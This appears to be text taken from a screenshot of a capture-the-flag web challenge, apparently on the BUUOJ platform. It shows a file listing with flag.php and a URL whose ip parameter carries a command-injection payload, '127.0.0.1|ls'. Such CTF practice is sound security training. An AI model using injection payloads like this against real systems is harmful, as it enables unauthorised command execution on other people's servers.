 flag.php
index.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://bab7f083-61ee-4005-8e88-f875334509d0.node5.buuoj.cn:81/?ip=127.0.0.1|ls